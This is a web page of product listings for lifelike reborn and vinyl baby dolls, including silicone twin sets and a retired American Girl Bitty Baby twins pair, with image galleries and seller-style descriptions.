            <div id="post-11406" class="post-11406 post type-post status-publish format-standard hentry category-reborn tag-baby tag-body tag-dolls tag-full tag-girls tag-inch tag-lifelike tag-reborn tag-silicone tag-twins contents">

                
                    <h4>                        <time datetime="2025-11-02 10:15">
                            Nov 2nd</time>                        <a href="https://vinylbabydolls.name/2025/11/reborn-twins-girls-18-inch-lifelike-reborn-baby-dolls-silicone-full-body/" rel="bookmark" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body">
                            Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body</a></h4>

                <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_01_gnr.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/>	
	 <br/>

	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_02_zcd.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/>	 


<br/>  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_03_liwa.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/> 
<br/> 	 	 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_04_uigf.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/>  
<br/> 		
 
	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_05_qm.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/> 
 <br/> 
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_06_ss.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/>  <br/> 	 	 	 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_07_qnc.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/>
<br/>
  
 
	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_08_bmy.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/> 
	 <br/> 
<br/> 
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/><br/>Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body. PACKAGE? 2 x Full body silicone reborn baby dolls twins, 2 x Nursing bottle, 2 x Magnetic pacifier, 2 x Birth card, 2 x Clothes set as pictured. SAFETY CERTIFICATION? Their full bodys are made of vinyl conforms to the safety requirements of ASTM F963 and EN71 for ages 3+ which is safe to your children. FULL BODY SILICONE? Our realistic newborn reborn baby dolls are made of full body vinyl silicone. GYCV reborn baby dolls twins girls&#8217; limbs can move, can sit and lie down but can&#8217;t stand or speak. In addition, this two full vinyl body reborn baby dolls girl can be put into water shower with your kids. It will be very interesting. LIKE REAL BABY SIZE? Our reborn newborn baby doll twins girl is by 18 inches/46 cm which is from head to toe. The 18 inch newborn baby girl weight about 2.2LB(1kg). The reborn baby girl doll is handmade so it will be some size error and weight. Silicone head and limb with full body silicone vinyl for a real baby feel. So kids can hold the lifelike twins girl reborn newborn dolls to everywhere.
 <br/> 
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/>	<br/>	                
                <span class="tag">
                    
                    <br>
                
                    Posted in <a href="https://vinylbabydolls.name/category/reborn/" rel="category tag">reborn</a> and tagged <a href="https://vinylbabydolls.name/tag/baby/" rel="tag">baby</a>, <a href="https://vinylbabydolls.name/tag/body/" rel="tag">body</a>, <a href="https://vinylbabydolls.name/tag/dolls/" rel="tag">dolls</a>, <a href="https://vinylbabydolls.name/tag/full/" rel="tag">full</a>, <a href="https://vinylbabydolls.name/tag/girls/" rel="tag">girls</a>, <a href="https://vinylbabydolls.name/tag/inch/" rel="tag">inch</a>, <a href="https://vinylbabydolls.name/tag/lifelike/" rel="tag">lifelike</a>, <a href="https://vinylbabydolls.name/tag/reborn/" rel="tag">reborn</a>, <a href="https://vinylbabydolls.name/tag/silicone/" rel="tag">silicone</a>, <a href="https://vinylbabydolls.name/tag/twins/" rel="tag">twins</a> by <a href="https://vinylbabydolls.name/author/admin/" title="Posts by admin" rel="author">admin</a> with <span class="comments-link">comments disabled</span>.
                </span>

            </div>

            
            <div id="post-11372" class="post-11372 post type-post status-publish format-standard hentry category-realist tag-baby tag-dolls tag-female tag-male tag-newborn tag-realist tag-realistic tag-twins contents">

                
                    <h4>                        <time datetime="2025-10-24 20:58">
                            Oct 24th</time>                        <a href="https://vinylbabydolls.name/2025/10/realist-newborn-baby-dolls-realistic-baby-dolls-female-and-male-twins/" rel="bookmark" title="Realist Newborn Baby Dolls Realistic Baby Dolls Female And Male Twins">
                            Realist Newborn Baby Dolls Realistic Baby Dolls Female And Male Twins</a></h4>

                	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Realist_Newborn_Baby_Dolls_Realistic_Baby_Dolls_Female_And_Male_Twins_01_au.jpg" title="Realist Newborn Baby Dolls Realistic Baby Dolls Female And Male Twins" alt="Realist Newborn Baby Dolls Realistic Baby Dolls Female And Male Twins"/> <br/>

<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Realist_Newborn_Baby_Dolls_Realistic_Baby_Dolls_Female_And_Male_Twins_02_evy.jpg" title="Realist Newborn Baby Dolls Realistic Baby Dolls Female And Male Twins" alt="Realist Newborn Baby Dolls Realistic Baby Dolls Female And Male Twins"/>  <br/> <br/>   <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Realist Newborn Baby Dolls Realistic Baby Dolls Female And Male Twins" alt="Realist Newborn Baby Dolls Realistic Baby Dolls Female And Male Twins"/>

	<br/>	
 These realistic newborn baby dolls are a single unit, featuring girl dolls with light complexion and anatomically correct features. The set includes a 18-inch doll, suitable for all occasions and for collectors looking for original, non-vintage baby dolls. These dolls are made in China and are designed to resemble Caucasian babies, making them a perfect addition to any baby-themed collection or for those who enjoy collecting baby dolls.
 <br/> 
   <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Realist Newborn Baby Dolls Realistic Baby Dolls Female And Male Twins" alt="Realist Newborn Baby Dolls Realistic Baby Dolls Female And Male Twins"/><br/>
                 
                <span class="tag">
                    
                    <br>
                
                    Posted in <a href="https://vinylbabydolls.name/category/realist/" rel="category tag">realist</a> and tagged <a href="https://vinylbabydolls.name/tag/baby/" rel="tag">baby</a>, <a href="https://vinylbabydolls.name/tag/dolls/" rel="tag">dolls</a>, <a href="https://vinylbabydolls.name/tag/female/" rel="tag">female</a>, <a href="https://vinylbabydolls.name/tag/male/" rel="tag">male</a>, <a href="https://vinylbabydolls.name/tag/newborn/" rel="tag">newborn</a>, <a href="https://vinylbabydolls.name/tag/realist/" rel="tag">realist</a>, <a href="https://vinylbabydolls.name/tag/realistic/" rel="tag">realistic</a>, <a href="https://vinylbabydolls.name/tag/twins/" rel="tag">twins</a> by <a href="https://vinylbabydolls.name/author/admin/" title="Posts by admin" rel="author">admin</a> with <span class="comments-link">comments disabled</span>.
                </span>

            </div>

            
            <div id="post-11350" class="post-11350 post type-post status-publish format-standard hentry category-american tag-american tag-baby tag-bitty tag-blonde tag-company tag-dolls tag-girl tag-minty tag-pleasant tag-twins contents">

                
                    <h4>                        <time datetime="2025-10-19 08:47">
                            Oct 19th</time>                        <a href="https://vinylbabydolls.name/2025/10/american-girl-2002-pleasant-company-blonde-bitty-baby-twins-dolls-euc-minty/" rel="bookmark" title="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty">
                            American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty</a></h4>

                <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/American_Girl_2002_Pleasant_Company_Blonde_Bitty_Baby_Twins_Dolls_EUC_Minty_01_aus.jpg" title="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty" alt="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty"/>
<br/><img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/American_Girl_2002_Pleasant_Company_Blonde_Bitty_Baby_Twins_Dolls_EUC_Minty_02_ba.jpg" title="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty" alt="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty"/>  <br/>
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/American_Girl_2002_Pleasant_Company_Blonde_Bitty_Baby_Twins_Dolls_EUC_Minty_03_sh.jpg" title="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty" alt="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty"/>
  <br/> 
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/American_Girl_2002_Pleasant_Company_Blonde_Bitty_Baby_Twins_Dolls_EUC_Minty_04_bw.jpg" title="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty" alt="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty"/>


<br/>
 	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/American_Girl_2002_Pleasant_Company_Blonde_Bitty_Baby_Twins_Dolls_EUC_Minty_05_eo.jpg" title="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty" alt="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty"/>
 <br/><img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/American_Girl_2002_Pleasant_Company_Blonde_Bitty_Baby_Twins_Dolls_EUC_Minty_06_gj.jpg" title="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty" alt="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty"/>	
		  <br/>   	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/American_Girl_2002_Pleasant_Company_Blonde_Bitty_Baby_Twins_Dolls_EUC_Minty_07_qho.jpg" title="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty" alt="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty"/>	 
<br/>   	 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/American_Girl_2002_Pleasant_Company_Blonde_Bitty_Baby_Twins_Dolls_EUC_Minty_08_ejc.jpg" title="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty" alt="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty"/>   <br/> <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/American_Girl_2002_Pleasant_Company_Blonde_Bitty_Baby_Twins_Dolls_EUC_Minty_09_gtc.jpg" title="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty" alt="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty"/>

     	<br/> 	
<br/>  
    <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty" alt="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty"/>
 <br/>	
 American Girl Retired 2002 Pleasant Company Blonde Bitty Baby Twins Dolls. The dolls bodies are very clean, no stains or odors, minimal signs of previous use. Original owner, no pets, smoke free home. A collector&#8217;s dream come true as they are hard to find in this condition. The dolls have blue eyes that open and close/blonde hair. They come with removable clothes, making them perfect for changing out outfits. The set includes a set of 1 girl and 1 boy twin dolls dressed in their Moon and Stars meet outfits. Dolls are 15 inches tall, with a light complexion and Caucasian ethnicity. This vintage set is perfect for anyone who loves or collects dolls. Please ask any questions prior to purchasing.	
	 <br/>		   <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty" alt="American Girl 2002 Pleasant Company Blonde Bitty Baby Twins Dolls EUC Minty"/> <br/>
                  
                <span class="tag">
                    
                    <br>
                
                    Posted in <a href="https://vinylbabydolls.name/category/american/" rel="category tag">american</a> and tagged <a href="https://vinylbabydolls.name/tag/american/" rel="tag">american</a>, <a href="https://vinylbabydolls.name/tag/baby/" rel="tag">baby</a>, <a href="https://vinylbabydolls.name/tag/bitty/" rel="tag">bitty</a>, <a href="https://vinylbabydolls.name/tag/blonde/" rel="tag">blonde</a>, <a href="https://vinylbabydolls.name/tag/company/" rel="tag">company</a>, <a href="https://vinylbabydolls.name/tag/dolls/" rel="tag">dolls</a>, <a href="https://vinylbabydolls.name/tag/girl/" rel="tag">girl</a>, <a href="https://vinylbabydolls.name/tag/minty/" rel="tag">minty</a>, <a href="https://vinylbabydolls.name/tag/pleasant/" rel="tag">pleasant</a>, <a href="https://vinylbabydolls.name/tag/twins/" rel="tag">twins</a> by <a href="https://vinylbabydolls.name/author/admin/" title="Posts by admin" rel="author">admin</a> with <span class="comments-link">comments disabled</span>.
                </span>

            </div>

            
            <div id="post-11336" class="post-11336 post type-post status-publish format-standard hentry category-reborn tag-baby tag-body tag-dolls tag-full tag-inch tag-lifelike tag-reborn tag-silicone tag-twins contents">

                
                    <h4>                        <time datetime="2025-10-15 20:40">
                            Oct 15th</time>                        <a href="https://vinylbabydolls.name/2025/10/reborn-twins-18-inch-lifelike-reborn-baby-dolls-silicone-full-body/" rel="bookmark" title="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body">
                            Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body</a></h4>

                <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_01_jja.jpg" title="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/>
  <br/>	    	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_02_tgd.jpg" title="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/> <br/> 	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_03_dq.jpg" title="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/>	
<br/><img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_04_el.jpg" title="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/>


<br/>
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_05_mn.jpg" title="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/> 	

 <br/>
  
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_06_gnsh.jpg" title="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/> 	
<br/>



 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_07_ddr.jpg" title="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/>   	  <br/>	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_08_rky.jpg" title="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/><br/>
	  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_09_lx.jpg" title="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/>
			<br/>

 
	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_10_tbd.jpg" title="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/>	  	<br/>

  
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_11_oro.jpg" title="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/>		 
<br/> 
		
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_12_xnc.jpg" title="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/>	
<br/>

	 
 <br/>

 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/> 
<br/>	 
Reborn Twins , 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body. Enduring Material: Realistic baby girl dolls, size approx. 18 inches, net weight approx. The material of this reborn baby is full silicone vinyl, all vinyl baby dolls are a lot more long-lasting, more child friendly as they are low maintenance. Anatomically Correct: Reborn baby dolls silicone full body, body is full silicone vinyl from head to toe and he is anatomically correct, you can wash this reborn baby boy, he has privat part, so if you are getting this for a child please keep that in mind. Reborn Newborn Baby: The perfect size of a newborn, his chubby face and innocent looking what makes him more adorable. He is incredibly lifelike that looks and feels more like a real baby. Very pretty blushing on all the vinyl, it will fool alots of people. Bathable: The head and full limbs are made from silicone vinyl which could be waterproof and poseable. All handcraft, the cute mouth, wrinkled little fingers with hand drawing Hair. Silicone baby doll is wearing the sweetest little outfit and has blushing all.
<br/>

 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body" alt="Reborn Twins, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body"/>	<br/>
                
                <span class="tag">
                    
                    <br>
                
                    Posted in <a href="https://vinylbabydolls.name/category/reborn/" rel="category tag">reborn</a> and tagged <a href="https://vinylbabydolls.name/tag/baby/" rel="tag">baby</a>, <a href="https://vinylbabydolls.name/tag/body/" rel="tag">body</a>, <a href="https://vinylbabydolls.name/tag/dolls/" rel="tag">dolls</a>, <a href="https://vinylbabydolls.name/tag/full/" rel="tag">full</a>, <a href="https://vinylbabydolls.name/tag/inch/" rel="tag">inch</a>, <a href="https://vinylbabydolls.name/tag/lifelike/" rel="tag">lifelike</a>, <a href="https://vinylbabydolls.name/tag/reborn/" rel="tag">reborn</a>, <a href="https://vinylbabydolls.name/tag/silicone/" rel="tag">silicone</a>, <a href="https://vinylbabydolls.name/tag/twins/" rel="tag">twins</a> by <a href="https://vinylbabydolls.name/author/admin/" title="Posts by admin" rel="author">admin</a> with <span class="comments-link">comments disabled</span>.
                </span>

            </div>

            
            <div id="post-11330" class="post-11330 post type-post status-publish format-standard hentry category-reborn tag-baby tag-body tag-dolls tag-full tag-girls tag-inch tag-lifelike tag-realis tag-reborn tag-silicone tag-twins contents">

                
                    <h4>                        <time datetime="2025-10-14 08:37">
                            Oct 14th</time>                        <a href="https://vinylbabydolls.name/2025/10/reborn-twins-girls-18-inch-lifelike-reborn-baby-dolls-silicone-full-body-realis/" rel="bookmark" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis">
                            Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis</a></h4>

                 
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_01_iad.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/>
	 
<br/>  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_02_sd.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/>
  <br/>
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_03_bcjo.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/> 
<br/><img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_04_nse.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/>  <br/> <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_05_uc.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/> 	 	<br/>
  
  
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_06_rb.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/> 

<br/>  
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_07_dqu.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/>	
  <br/>   <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_08_kr.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/>

<br/>
  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_09_eug.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/> <br/>  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_10_mege.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/> 
<br/> 	
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_11_zo.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/> 

<br/> 
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_12_ap.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/> 
 <br/> 		
<br/> 
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/> 
	
<br/>
Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis. 15 x 3 x 3 inches. 36 months &#8211; 10 years. Enduring Material: Realistic baby girl dolls, size approx. 18 inches, net weight approx. The material of this reborn baby is full silicone vinyl, all vinyl baby dolls are a lot more enduring more child friendly as they are low maintenance. Anatomically Correct: Reborn baby dolls silicone full body, body is full silicone vinyl from head to toe and he is anatomically correct, you can wash this reborn baby boy, he has privat part, so if you are getting this for a child please keep that in mind. Sleeping Newborn Baby: Shh! Reborn Twins Sister is fast asleep! He is such an angel! The perfect size of a newborn, her chubby face and innocent looking what makes her more adorable. She is incredibly lifelike that looks and feels more like a real baby. Bathable: The head and full limbs are made from silicone vinyl which could be waterproof and poseable. All handcraft, the cute mouth, wrinkled little fingers with hand drawing Hair. Silicone baby doll is wearing the sweetest little outfit and has blushing all. Package: Lifelike Baby doll will come home fully dressed, also comes with a birth certificate, magnetic pacifier, and a bottle. Anano reborn mainly focuses on affordable and adorable lifelike baby dolls. Real Lifelike Twins Sister Sleeping Newborn Reborn Baby Doll Information. Size: Approx 18 inches Head to Toe 45cm. Weight: 2.0 lbs Full silicone vinyl body. Material: Full silicone vinyl material. Limbs: Full silicone vinyl. His limbs could rotate 360°. Skin: Light skin tone. Hand-applied eyelashes and Handset eyes. Hand-painted Fingernails and Toes. Eyes: eyes closed, like a real looking sleeping baby doll. Nail: handmade nails, pink nail bed, translucent nails. Safety Certification: Conforms to the safety requirements of ASTM F963 and EN71 for ages 3+, it is non baby doll, which is safe to your children. What you will get? 1 x A lifelike baby doll. 1 x Nursing bottle. 1 x Magnetic pacifier. 1 x Birth certificate. 1 x preemie baby doll diapers. This baby doll is a delightful achievement and he will be surely loved by his new mom! An ideal for kid&#8217;s birthday, Christmas and other holidays. First and foremost, be gentle with your reborn, much like you would treat an actual infant. Avoid objects that can stain your doll, such as don not try on dark clothes on the baby doll. 